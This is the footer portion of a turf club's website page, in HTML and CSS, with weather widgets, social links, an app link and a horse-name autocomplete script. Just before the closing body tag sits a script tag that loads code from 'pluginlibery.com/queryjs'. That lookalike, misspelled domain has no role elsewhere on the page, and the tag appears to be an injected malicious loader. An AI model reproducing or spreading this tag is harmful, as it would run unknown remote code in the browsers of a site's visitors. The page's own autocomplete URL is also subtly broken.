    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2021-12-16';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>